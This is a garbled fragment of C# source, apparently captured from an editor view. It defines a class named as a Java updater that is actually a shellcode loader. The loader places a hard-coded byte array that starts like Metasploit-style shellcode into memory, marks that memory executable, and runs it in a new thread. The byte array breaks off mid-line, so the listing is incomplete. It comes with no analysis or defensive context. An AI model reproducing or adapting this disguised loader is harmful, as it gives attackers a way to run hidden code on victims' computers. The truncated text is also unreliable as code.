 using System.Threading.Tasks;
namespace JavaUpdate
{
class JavaUpdater
{
public static void updtatejava()
{
byte[] rsrc = new byte[464] {0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr Address = WinAPI.VirtualAlloc(IntPtr.Zero, rsrc.Length, WinAPI.MEM_COMMIT, WinAPI.PAGE_READWRITE);
if (Address == IntPtr.Zero)
{
return;
}
Marshal.Copy(rsrc, 0, Address, rsrc.Length);
if (!WinAPI.VirtualProtect(Address, rsrc.Length, WinAPI.PAGE_EXECUTE_READ, out uint OldProtect))
{
WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
return;
}
hThread = WinAPI.CreateThread((IntPtr)0, 0, Address, IntPtr.Zero, 0, ref threadId);
if (hThread == IntPtr.Zero)
{
WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
return;
}
WinAPI.WaitForSingleObject(hThread, 0xFFFFFFFF);
}
}
}
Help improve VS Code by allowing Microsoft to collect
Read our privacy statement and learn how to opt out.